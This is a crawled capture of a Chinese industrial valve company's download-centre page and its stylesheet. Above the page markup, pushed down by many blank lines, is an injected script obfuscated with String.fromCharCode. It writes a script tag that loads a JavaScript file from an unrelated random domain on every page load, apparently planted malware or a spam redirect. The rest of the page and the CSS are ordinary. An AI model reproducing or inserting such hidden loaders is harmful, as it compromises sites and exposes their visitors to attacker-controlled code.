

--- FILE ---
content_type: text/html
request_url: http://xn--jjq15e.xn--fiqs8s/index.php?c=article&cid=6
body_size: 3237
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<title>下载中心-列表-南京乔克空压设备有限公司</title>
<link href="/tpl/templets/ssm/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/tpl/templets/ssm/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/tpl/templets/ssm/js/js.js"></script>
</head>

<body>
<script type="text/javascript">
function AddFavorite(sURL, sTitle) {   
    sURL = encodeURI(sURL); 
    try{      
   window.external.addFavorite(sURL, sTitle);      
   }catch(e) 
    {      
        try{      
       window.sidebar.addPanel(sTitle, sURL, "");      
           }catch (e) {      
               alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");   
            }      
        }   
    }     
    function SetHome(url){   
        if (document.all) {   
            document.body.style.behavior='url(#default#homepage)';   
               document.body.setHomePage(url); 
        }else{   
            alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");   
        }   
    }   
</script>
<div id="hd"><div id="hdc">
  <div class="left">	欢迎光临南京南京乔克空压设备有限公司！</div>
  <div class="right"><a href="index.php">中文</a> | <a href="../en/">English</a>&nbsp;&nbsp;&nbsp;&nbsp;<a onclick="AddFavorite(window.location,document.title)" href="javascript:void(0)">加入收藏</a> | <a onclick="SetHome(window.location)" href="javascript:void(0)">设为主页</a></div>
</div></div>

<div id="top">
    <div id="topl"><a href="http://www.qiaokedrain.cn/"><img src="/data/attachment/202205/05/2efa8eb05ba8ae0d.jpg" /></a></div>
	<div id="topr">
	    <div id="topra"></div>
		<div id="toprb">
		    <div id="menu">
			  <ul id="nav">





 
                                <li class="mainlevel" style="background:">
                    <a href="http://www.qiaokedrain.cn/">网站首页</a>

					 

                </li>
				                <li class="mainlevel" style="background:">
                    <a href="http://www.qiaokedrain.cn/about/4.html">关于我们</a>

					                    <ul class="sub_nav_01 ">
                    	    
                           <li><a href="/about/4.html">公司简介</a></li>
                            
                           <li><a href="/about/5.html">荣誉资质</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:">
                    <a href="/product/">产品展示</a>

					                    <ul class="sub_nav_01 ">
                    	    
                           <li><a href="/p4/">智能零气耗排水器</a></li>
                            
                           <li><a href="/003082/">气动零气耗排水器</a></li>
                            
                           <li><a href="/0008/">电子定时排水阀</a></li>
                            
                           <li><a href="/0010/">真空系统排水器</a></li>
                            
                           <li><a href="/0021/">专有用途排水器</a></li>
                            
                           <li><a href="/p5/">电磁阀</a></li>
                            
                           <li><a href="/p6/">角座阀</a></li>
                            
                           <li><a href="/p2/">JORC原装进口</a></li>
                            
                           <li><a href="/0009/">JORC油/水分离器</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:">
                    <a href="/news/">新闻中心</a>

					                    <ul class="sub_nav_01 ">
                    	    
                           <li><a href="/n1/">公司动态</a></li>
                            
                           <li><a href="/n2/">产品资讯</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:">
                    <a href="http://www.qiaokedrain.cn/about/7.html">快速下单</a>

					                    <ul class="sub_nav_01 ">
                    	    
                           <li><a href="/about/7.html">付款资料</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:">
                    <a href="/dl/">下载中心</a>

					                    <ul class="sub_nav_01 ">
                    	    
                           <li><a href="/dl1/">产品资料下载</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:">
                    <a href="http://www.qiaokedrain.cn/about/8.html">联系我们</a>

					                    <ul class="sub_nav_01 ">
                    	    
                           <li><a href="/about/8.html">联系我们</a></li>
                            
                    </ul>
					  

                </li>
								

		      </ul>
		  </div>
		</div>
  </div>
</div>



<div id="bannera" style="
background:url(/data/attachment/201909/05/87932ff280e59df9.jpg) center center;background:url(http://www.qiaokedrain.cn/data/attachment/201909/05/a96cf3e70ae133cf.jpg) center center;"></div>

<style>
#mclc .hv6{background:#eee; border-bottom:#e2e2e2 1px solid; border-radius:0px;}
</style>
<div id="main">
    <div id="main-l">
	  
	    <div id="mla">下载中心</div>

	   
	   
	 <div id="mclc">
	       <ul>


		  		  <li><a href="/dl1/" class="hv22">产品资料下载</a></li>
		  		   </ul>
	   </div>
	   
	   
	   

<div id="mlct"></div>
<div id="cct"><div id="ctl">产品搜索</div><div id="ctr"></div></div>
<div id="mmcrarc">


<form method="get" action="/index.php?c=search" name="myform" id="myform" onSubmit="return checksearch();" />
   <input name="c" type="hidden" value="search"></input>
   <input name="type" type="hidden" id="type" value="product"></input>



<table width="210" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td style="width:210px; height:40px;"><input name='keyword' id="keyword" type="text" class="n01" value="输入关键词搜索..." onFocus="this.value=''" onBlur="if(!value){value=defaultValue;}"/></td>
  </tr>
  <tr>
    <td style="width:210px; height:40px;"><input name="submit" id="submit" type="image" src="/tpl/templets/ssm/images/bm0.png"/></td>
  </tr>
</table>


</form>

</div>

<style>
.n01{margin:0; padding:0; width:208px; height:28px; line-height:28px; text-indent:8px; border:#e0e0e0 1px solid; color:#888}

</style>
	</div>
	<div id="main-r">
	
	    <div id="mra"><div id="mral">下载中心</div><div id="mrar">您当前所在位置：首页 / 下载中心 / 下载中心</div></div>
	


	  <div id="mrb">










           <div id="mrb-new">
		   <ul>
		    		   <li><a href="http://www.qiaokedrain.cn/wenjian/5.pdf" target="_blank"><span></span>Mic-drain电子定时排水阀（V.01-0123）</a></li>
		    		   <li><a href="http://www.qiaokedrain.cn/wenjian/4.pdf" target="_blank"><span></span>Vac-drain 真空系统排水器（V.03-0823）</a></li>
		    		   <li><a href="http://www.qiaokedrain.cn/wenjian/3.pdf" target="_blank"><span></span>Smart Drain 智能零气耗排水器（V.07-1023）</a></li>
		    		   <li><a href="http://www.qiaokedrain.cn/wenjian/2.pdf" target="_blank"><span></span>Mag-drain 气动零气耗排水器（V.08-1023）</a></li>
		    		   <li><a href="http://www.qiaokedrain.cn/wenjian/1.pdf" target="_blank"><span></span>冷凝水油水分离器</a></li>
		    		   </ul>
		   </div>




		 

		   <div id="clear"></div>


		    

	  </div>
	</div>
	<div id="clear"></div>
</div>

<div id="footer">
    <div id="footerc">
	    <div id="footercl">
		    <ul>
			
			<li style="width:180px;">
			<h3>关于我们</h3>

					    		    <a href="/about/4.html">公司简介</a><br />
		    		    <a href="/about/5.html">荣誉资质</a><br />
		    
			</li>

			<li style="width:180px;">
			<h3>产品中心</h3>
					    		    <a href="/p4/">智能零气耗排水器</a><br />
		    		    <a href="/003082/">气动零气耗排水器</a><br />
		    		    <a href="/0008/">电子定时排水阀</a><br />
		    		    <a href="/0010/">真空系统排水器</a><br />
		    		    <a href="/0021/">专有用途排水器</a><br />
		    		    <a href="/p5/">电磁阀</a><br />
		    		    <a href="/p6/">角座阀</a><br />
		    		    <a href="/p2/">JORC原装进口</a><br />
		    		    <a href="/0009/">JORC油/水分离器</a><br />
		    			</li>



			
			<li style="width:180px;">
			<h3>新闻动态</h3>
					    		    <a href="/n1/">公司动态</a><br />
		    		    <a href="/n2/">产品资讯</a><br />
		    			</li>
			
			
			
			<li style="width:180px;">
			<h3>服务中心</h3>
     		    		    <a href="/about/7.html">付款资料</a><br />
		    

		    <a href="index.php?c=article&cid=6">下载中心</a><br />




					    		    <a href="/about/8.html">联系我们</a><br />
		    
			</li>
			
			</ul>
		</div>
		<div id="footercr">
		<img src="/tpl/templets/ssm/images/p01.png" />
		<br/>
<p>
	公司地址：南京市江宁区新丰路10号5A栋4层&nbsp;
</p>
<p>
	工厂地址：南京市溧水区洪蓝镇双尖工业园
</p>
<p>
	电&nbsp; &nbsp; &nbsp; 话：025-52127351，52127352，52127353
</p>
<p>
	传&nbsp; &nbsp; &nbsp; 真：025-52127350
</p>
<p>
	邮&nbsp; &nbsp; &nbsp; 箱：sales@qiaokedrain.cn
</p>
<p>
	网&nbsp; &nbsp; &nbsp; 址：www.qiaokedrain.cn
</p>
		</div>
	</div>
</div>
<div id="footert">
Copyright2016-2026&nbsp; 南京乔克空压设备有限公司版权所有&nbsp; 电话：025-52127351 52127352 52127353&nbsp; 传真：025-52127350&nbsp; 地址：南京市江宁区新丰路10号5A栋4层&nbsp;&nbsp;<a href="http://beian.miit.gov.cn/" target="_blank">苏ICP备05024196号-1</a>&nbsp;&nbsp;<a href="http://www.qiaokedrain.cn/admincp.php" target="_blank">管理</a>
<div id="clear"></div>
</div>

<div id="backToTop">
	<a href="javascript:;" onfocus="this.blur();" class="backToTop_a png"></a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xn--jjq15e.xn--fiqs8s/tpl/templets/ssm/css/style.css
body_size: 6604
content:
@charset "utf-8";
* {margin:0; padding:0; list-style:none; }
html{_background:url(about:blank);background-attachment:fixed;}
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,
button,input,textarea,th,td{margin:0;padding:0;}
body{ background:#fff url(../images/bg.jpg) left top repeat-x; color:#555; font-size:12px; font-family: '微软雅黑','宋体', "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, 'Tahoma'; margin:0 auto; padding:0; line-height:25px;}
ul,li{list-style:none;text-transform:capitalize;}
input,textarea,button,select{font-size:12px; outline:none; resize:none; color:#333; font-family: '微软雅黑', '宋体',"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, 'Tahoma';}
button{cursor: pointer;}
table{border-collapse:collapse;border-spacing:0;}
.clear {clear:both; height:0; font-size:0; line-height:0; overflow:hidden;}

a{color:#555; text-decoration:none;-webkit-transition:color 0.3s ease-out;-moz-transition:color 0.3s ease-out;-o-transition:color 0.3s ease-out;transition:color 0.3s ease-out;}
a:hover{color:#b61333; text-decoration:none;}
img{border:none;}
#clear{width:100%; height:0px; clear:both;}
h2{ font-size:25px; font-weight:600; line-height:80px;}
h4{ font-size:14px; font-weight:blod; color:#4b4b4b; line-height:30px;}
h3{ font-size:16px; font-weight:500; color:#4b4b4b; line-height:30px;}
p{line-height:25px;}


::selection {background:#778690; color:#fff;}
::-moz-selection {background:#778690; color:#fff;}
::-webkit-selection {background:#778690; color:#fff;}
.left{float:left;}
.right{float:right;}


#hd{width:100%; height:40px; background:#f1f1f1; color:#888; line-height:40px; border-bottom:#e5e5e5 1px solid;}
#hdc{width:1150px; height:40px; margin:0 auto;}
#hd a{color:#888;}
#hd a:hover{color:#b61333;}


#top{width:1200px; height:85px; margin:0 auto; padding-top:14px; padding-bottom:13px;}
#topl{width:450px; height:85px; float:left;}
#topr{width:746px; height:85px; float:right;}
#topra{width:746px; height:26px; text-align:right; color:#a0a0a0}
#topra em{font-size:14px; font-weight:bold; color:#d71c2b;}
#toprb{width:746px; height:42px; padding-top:5px;}



#scwp{width:258px; height:261px; position:absolute; right:0; top:212px; z-index:998}
#scwp1{width:258px; height:45px; background:#155793; line-height:45px; text-align:center; color:#fff; font-size:14px;}
#scwp2{width:212px; height:204px; padding:12px 23px 0px 23px; background:#fff;}


.s1{width:200px; height:26px; line-height:26px; margin:0; padding:0; padding-left:3px; border:#e0e0e0 1px solid; border-right:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out; color:#888}
.s1:hover{border:#73b728 1px solid; border-right:none;}

.z1{color:#00558e;}
.f14{font-size:14px;}

.sc1{width:202px; height:32px; color:#888; line-height:32px; padding-left:8px; background:#fff url(../images/b_13.jpg) right center no-repeat; border:#e0e0e0 1px solid;}
.sc2{width:202px; height:32px; color:#888; line-height:32px; padding-left:8px; background:#fff url(../images/b_10.jpg) right center no-repeat; border:#e0e0e0 1px solid;}
.bt1{width:212px; height:34px; border:none; line-height:30px; background:#7bc54e; color:#fff; font-size:16px; border-radius:2px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
.bt1:hover{background:#65b436;}

#mean_wp{width:100%; height:40px;}


/*menu*/
#menu {margin:0px auto; display:block; width:746px; height:42px; padding-top:0px;}
#nav {display:block;}
#nav .mainlevel {float:left; text-align:center; display:block; position:relative; z-index:999999}
#nav .mainlevel a{ text-decoration:none; width:92px; text-align:center; line-height:42px; color:#333; height:42px; display:block; font-size:16px; -webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; z-index:99999;}
#nav .mainlevel a:hover {color:#ac1937; text-decoration:none; z-index:999}
#nav .mainlevel ul {position:absolute; display:none; margin-left:-60px; background:#fff;padding-top:15px; padding-bottom:15px; z-index:99; background:#fff url(../images/11d.png) top center no-repeat;}
#nav .mainlevel li {background:#fff; padding-top:5px;}
#nav .mainlevel li a {padding:0px; width:210px; color:#666; background-image:none; background-color:#fff; font-size:14px; line-height:28px; height:28px; display:block; _padding-bottom:2px;/*IE6 only*/-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#nav .mainlevel li a:hover {color:#fff; text-decoration:none; background:#e26d0f; border:none;}



#banner{width:100%; height:530px; margin:0 auto;}
.fullSlide {width:100%;position:relative;height:530px; margin:0 auto;background:#fff;}
.fullSlide .bd {margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul {width:100% !important;}
.fullSlide .bd li {width:100% !important;height:530px;overflow:hidden;text-align:center; background-position:center; background-repeat:no-repeat;}
.fullSlide .bd li a {display:block;height:530px;}
.fullSlide .hd {width:100%;position:absolute;z-index:1;bottom:10px;left:0;height:30px; padding-top:2px; line-height:30px; background:url(../images/bb2.png);}
.fullSlide .hd ul {text-align:center;}
.fullSlide .hd ul li {cursor:pointer;display:inline-block;*display:inline;zoom:1;width:20px;height:20px;margin:1px; margin-top:8px; margin-left:0px; margin-right:0px;overflow:hidden; background-image:url(../images/ber1.png);line-height:999px;}
.fullSlide .hd ul .on { background-image:url(../images/ber2.png);}
.fullSlide .prev,.fullSlide .next {display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:15%;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5;display:none;}
.fullSlide .next {left:auto;right:15%;background-position:-6px -137px;}





#ks1{width:100%; height:410px; padding-top:50px; background:url(../images/2_11.jpg) center center;}
#ks1c{width:1200px; height:410px; margin:0 auto;}

#ks1_a{width:1200px; height:50px; line-height:50px; background:#fff; margin-top:20px;}
#ks1_ac{width:1140px; height:50px; margin:0 auto; overflow:hidden;}
#ks1_ac a{margin-right:25px;}

#ks1_b{ width:1200px; height:205px; margin:0 auto; margin-top:26px;}






/*滚动*/
.run{ width:1200px; height:198px; margin:0 auto;  padding-top:5px; }
/* examples_body */
.examples_body {width:1200px; height:200px; margin:0px auto;clear: both;position: relative;}
.bx_wrap { text-align:center;margin-left:0px;}
.bx_wrap ul img { border:0; }
.bx_wrap a.prev {width:50px;height:198px; line-height:198px;outline-style: none;outline-width: 0;position: absolute;top:0px;left:-40px;text-indent: -9999px; background: url(../images/nnt_20-29.png) left center no-repeat;}
.bx_wrap a.prev:hover {background: url(../images/nnt_20-30.png) left center no-repeat;}
.bx_wrap a.next {width:50px;height:198px;line-height:198px; right:-40px; outline-style: none;outline-width: 0;position: absolute;top:0px;text-indent: -9999px; background:url(../images/nnt_31.png) right center no-repeat;}
.bx_wrap a.next:hover {background: url(../images/nnt_32.png) right center no-repeat;}
#example1 li{display:block; width:225px; height:210px; text-align:center; position:relative; text-align:center; background:#fff; }
#example1 li:hover{box-shadow:0 0px 20px #a0a0a0;}
#example1 img{max-width:225px; height:160px; margin-bottom:8px; border:#efefef 0px solid;}
#example1 li a{ font-size:12px;}














#cont1{width:100%; height:385px; padding-top:75px; background:#f9f9f9;}
#cont1a{width:1200px; height:20px; margin:0 auto; padding-top:10px; padding-bottom:10px;  font-size:14px;}
#cont1a .left{font-size:18px;}
#cont1a .right{line-height:30px; margin-right:5px;}
#cont1a span{font-size:24px; color:#4a7fa8; margin-right:10px; color:#e26d0f; font-weight:bold; font-family:Arial, Helvetica, sans-serif;}
#cont1c{width:1200px; height:424px; margin:0 auto;}
#cont1cl{width:855px; height:286px; background:#fff; float:left; padding-top:20px;}
#cont1cr{width:313px; height:306px; float:right;}





#cont1_ns{width:800px; height:200px; margin:0 auto; padding-top:20px;}



#c1b{width:800px; height:200px; margin:0 auto; padding-top:0px;}
#c1bl{width:245px; height:186px; float:left; padding-top:0px;}

#c1br{width:530px; height:186px; float:right; overflow:hidden;}
#c1br ul a{display:block; width:530px; height:30px; line-height:30px; border-bottom:#e2e2e2 1px dotted;}
#c1br ul span{float:right; color:#a0a0a0;}



/*新闻滚动*/
.mF_expo2010{position:relative;width:245px; height:186px; overflow:hidden;background:#fff;}
.mF_expo2010 .loading{position:absolute;z-index:9999;width:100%;height:100%;color:#666;text-align:center;padding-top:20px;background:#fff url(loading.gif) center -40px no-repeat;}/*载入画面*/
.mF_expo2010 .pic li{position:absolute;}
.mF_expo2010 .pic li img{width:245px; height:186px;}/*图片和焦点图框架一样大小*/
.mF_expo2010 .txt li{position:absolute;z-index:2;left:0;width:245px; height:30px;line-height:30px;overflow:hidden;}
.mF_expo2010 .txt li a{display:block;color:#fafafa; padding-left:5px;font-size:12px;text-decoration:none;}/*标题样式*/
.mF_expo2010 .txt-bg{position:absolute;bottom:0;z-index:1;width:245px; height:30px;overflow:hidden;background:#000;filter:alpha(opacity=60);opacity:0.6;}/*标题背景*/
.mF_expo2010 .num,.mF_expo2010 .num-bg{position:absolute;z-index:3;bottom:2px;right:4px;color:#fff;}/*按钮样式*/
.mF_expo2010 .num li,.mF_expo2010 .num-bg li{float:left;width:18px;height:18px; margin-bottom:3px;line-height:18px;overflow:hidden;text-align:center;margin-left:3px;cursor:pointer;}
.mF_expo2010 .num-bg li{background:#fff;filter:alpha(opacity=50);opacity:0.5;}/*按钮背景*/
.mF_expo2010 .num li.current,.mF_expo2010 .num li.hover{background:#be1724;}/*当前/悬停按钮背景*/






#cont1cl_a{width:615px; height:136px; margin:0 auto; overflow:hidden; color:#999;}
#cont1cl_ac{width:615px; height:136px;}
#cont1cl_a img{width:200px; height:136px; float:left; margin-right:18px;}
#cont1cl_a h2{ font-size:14px; line-height:35px; color:#444}
#cont1cl_a a{color:#4185bb;}
#cont1cl_a a:hover{color:#e26d0f;}


#cont1cl_b{width:615px; height:120px; margin:0 auto; padding-top:5px; overflow:hidden;}
#cont1cl_b ul a{display:block; width:615px; height:39px; line-height:39px; border-bottom:#e0e0e0 1px dotted;}
#cont1cl_b ul span{color:#a0a0a0; float:right;}



#cont1cr ul li{display:block; width:156px; height:153px; float:left; background:#fff;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}
#cont1cr ul .li1{background:#1e6eab; color:#fff; width:136px; padding-left:20px;}
#cont1cr ul .li1:hover{background:#13629f;}
#cont1cr ul .li2{background:#ef8540; color:#604500; width:136px; padding-right:20px; text-align:right;}
#cont1cr ul .li2:hover{background:#e37a35;}
#cont1cr ul h2{font-size:24px; line-height:35px; font-weight:normal; padding-top:15px; color:#fff;}
#cont1cr ul .li1 a{display:block; width:136px; height:153px; color:#a4c2da;}
#cont1cr ul .li2 a{display:block; width:136px; height:153px; color:#f4c6a7;}








#cont2{width:100%; height:200px; margin:0 auto; padding-top:40px; padding-bottom:30px; border-bottom:#e2e2e2 1px solid;}
#cont2c{width:1200px; height:98px; margin:0 auto; padding-top:25px;}


#ps1{width:152px; height:94px; border:#eaeaea 1px solid; text-align:center; padding:0px;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}
#ps1:hover{ border:#d7813b 1px solid;border-radius:2px;}
#ps1 img{max-width:152px; height:94px;}
#ps2{width:152px; height:36px; line-height:36px; text-align:center; overflow:hidden;}
#pp1{ padding-right:15px; }
#pp1 img{max-width:152px; height:94px;}







#ks3{width:1200px; height:306px; margin:0 auto; margin-top:55px; margin-bottom:55px; background:url(../images/aaa_09.jpg); position:relative;}


#ks3a{width:118px; height:34px; position:absolute; top:190px; left:108px; z-index:11}
#ks3a a{display:block;width:118px; height:34px; background:#e77418; border:#e8822f 1px solid; border-radius:2px; text-align:center; font-size:14px; color:#fff; line-height:34px;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}
#ks3a a:hover{background:#f1852f; border:#f39c55 1px solid;}

#ks3b{width:880px; height:220px; position:absolute; top:50px; left:280px; text-align:center; line-height:28px; overflow:hidden;}

















#footer{width:100%; height:245px; padding-top:43px; background:#f2f2f2; padding-bottom:48px; color:#888; line-height:28px; border-top:#e5e5e5 1px solid;}
#footer a{ color:#888;}
#footer a:hover{ color:#ef8139;}
#footer h3{font-size:14px; color:#666; line-height:23px; padding-bottom:15px;}
#footerc{width:1200px; height:245px; margin:0 auto;}
#footercl{width:764px; height:245px; float:right;}
#footercl ul li{display:block; width:165px; height:245px; float:left; padding-left:10px; line-height:28px;}

#footercr{width:385px; height:245px; float:left; border-right:#e0e0e0 1px solid;}

#footert{width:100%; height:25px; line-height:25px; padding:15px 0px 15px 0px; text-align:center; color:#666; background:#c1c1c1;}


















/*二级菜单*/
/* common styling */
.menu00 { width:240px; position:relative; margin:0 auto; margin-top:4px; margin-bottom:20px;}
.menu00 ul li a, .menu00 ul li a:visited {display:block; width:210px; height:35px; line-height:35px; border-bottom:#eee 1px solid; margin-top:0px; padding-left:30px; -webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
.menu00 ul {padding:0; margin:0;list-style-type: none; -webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}
.menu00 ul li {float:left; margin-right:1px; position:relative; z-index:99}
.menu00 ul li ul {display: none; background-color:#fff;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}

/* specific to non IE browsers */
.menu00 ul li:hover a {display:block; width:210px; height:35px; line-height:35px; color:#fff; background:#db9723; border-bottom:#db9723 1px solid;}

.menu00 ul li:hover a:hover{ color:#fff; border-bottom:#db9723 1px solid;}

.menu00 ul li:hover ul {display:block; position:absolute; top:0; left:240px; width:240px; box-shadow: #b0b0b0 0px 0px 15px;}

.menu00 ul li:hover ul li a.hide {color:#fff; background:#db9723; border-bottom:#db9723 1px solid;}

.menu00 ul li:hover ul li:hover a.hide {color:#fff; background:#db9723; border-bottom:#db9723 1px solid;}

.menu00 ul li:hover ul li ul {display: none;}
.menu00 ul li:hover ul li a {display:block; width:210px; height:35px; line-height:35px; color:#454545; padding-left:30px; background:#fff; border-bottom:#eee 1px solid; }
.menu00 ul li:hover ul li a:hover { color:#fff; background:#db9723; border-bottom:#b62430 1px solid;}
.menu00 ul li:hover ul li:hover ul {display:block; position:absolute; left:240px; top:0;}









#bannera{width:100%; height:250px; margin:0 auto; background-position:center top; background-repeat:no-repeat; margin-top:0px; margin-bottom:0px;}
#bannerat{width:100%; height:20px; background:url(../images/bcuishi_10.jpg) top center no-repeat;}



#main{width:1110px; margin:0 auto; margin-top:0px; margin-bottom:20px; padding-bottom:30px; padding-top:20px;}
#main-l{width:240px; float:left; background-color:#fff;}
#main-r{width:840px; float:right; background-color:#fff;}
#main-r img{max-width:740px;}


#mla{width:220px; height:45px; padding-left:20px; color:#fff; font-weight:bold; background:#383330;  line-height:45px; font-size:14px; border-top:#d0d0d0 0px solid; border-bottom:#9d223a 4px solid;}
#mla span{ font-size:24px; color:#cfb1b6; font-family:Arial, Helvetica, sans-serif; float:left; margin-left:2px; margin-right:5px;font-weight:bold; }




/*菜单*/
#mclc{width:240px; margin:0 auto; padding-top:0px; background:#f9f9f9; padding-bottom:20px;}
#mclc ul{margin:0; padding:0;}
#mclc ul li{list-style:none;}
#mclc ul a{display:block; width:210px; height:45px; line-height:45px; font-size:14px; background:#f9f9f9; border-bottom:#e0e0e0 1px solid; margin-top:0px; padding-left:30px; -webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out; }
#mclc ul a:hover{color:#fff; background:#e26d0f; border-bottom:#e26d0f 1px solid; border-radius:0px;}






/*二级菜单*/
.ny_zb{width:240px;  margin:0 auto; padding-top:2px; padding-bottom:20px; background-color:#f9f9f9;}
.ny_zblb1 li{line-height:33px;font-size:16px;float:left;width:100%;}
.ny_zblb1 li a{display:block; width:210px; min-height:25px; overflow:hidden; color:#222; line-height:25px; padding:10px 0px 10px 0px; font-size:16px; background:#f9f9f9; border-bottom:#e0e0e0 1px solid; margin-top:0px; padding-left:30px; -webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
.ny_zblb1 li a.cur{background:#e26d0f; color:#fff; border-bottom:#e26d0f 1px solid;}
.ny_zblb1 li ul{display:none; padding-bottom:0px;}
.ny_zblb1 li ul li{float:none;background-image:none; margin-top:0px;}
.ny_zblb1 li ul li a{ width:205px; height:40px; background:#fff; padding:0; color:#333; font-size:14px; line-height:42px; overflow:hidden; margin-top:0px; padding-left:35px; display:block;  border-top:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; border-bottom:#eee 1px solid;}
.ny_zblb1 li ul a:hover{background:#5e5954; color:#fff;}







#mlbA{width:240px; margin:0 auto; margin-top:10px;}
#mlct{width:240px; height:5px;}

#ml{width:240px; height:110px;}
#ml a{ display:block; width:240px; height:50px; margin-bottom:5px; -webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#ml a:hover{background-color:#000;}

#mmcrarc{width:210px; min-height:75px; padding:10px 15px 25px 15px; margin:0 auto; border-top:none;background:#f9f9f9;}

#mmcrarc11{width:210px; min-height:75px; max-height:465px; padding:10px 15px 25px 15px; margin:0 auto; border-top:none;background:#f9f9f9;}
#mmcrarc1{width:210px; min-height:75px; max-height:465px; overflow:hidden; margin:0 auto; }
#mmcrarc1 ul li a{display:block; width:198px; height:30px; line-height:30px; border-bottom:#e2e2e2 1px dotted; overflow:hidden; padding-left:12px; background:url(../images/li1.png) left center no-repeat;}


